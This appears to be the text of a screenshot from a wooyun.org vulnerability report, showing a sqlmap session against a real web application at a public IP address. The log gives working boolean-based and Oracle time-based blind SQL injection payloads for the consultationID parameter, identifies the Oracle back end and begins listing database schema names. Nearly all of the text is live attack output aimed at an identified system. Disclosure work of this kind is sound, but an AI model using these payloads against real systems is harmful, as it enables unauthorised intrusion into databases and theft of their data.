 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://221.8.57.98:7005/EbsWeb/getM...
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:41:02
[10:41:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: consultationID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UIAction=checkContent&consultationID=220000000000000054' AND 4511=4
511 AND 'ufhb'='ufhb
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: UIAction=checkContent&consultationID=220000000000000054' AND 3086=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(78)||CHR(115)||CHR(114),6) AND 'uDPm'='uDP
m
---
[10:41:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:41:02] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:41:02] [INFO] fetching database (schema) names
[10:41:02] [INFO] fetching number of databases
[10:41:02] [INFO] resumed: 16
[10:41:02] [INFO] resumed: CARDIS
[10:41:02] [INFO] resumed: CTXSYS
[10:41:02] [INFO] resumed: DBSNMP
[10:41:02] [INFO] resumed: DMSYS
[10:41:02] [INFO] resumed: EXFSYS
[10:41:02] [INFO] resumed: MDSYS
[10:41:02] [INFO] resuming partial value: OLA
[10:41:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:41:02] [INFO] retrieved: _
www.wooyun.org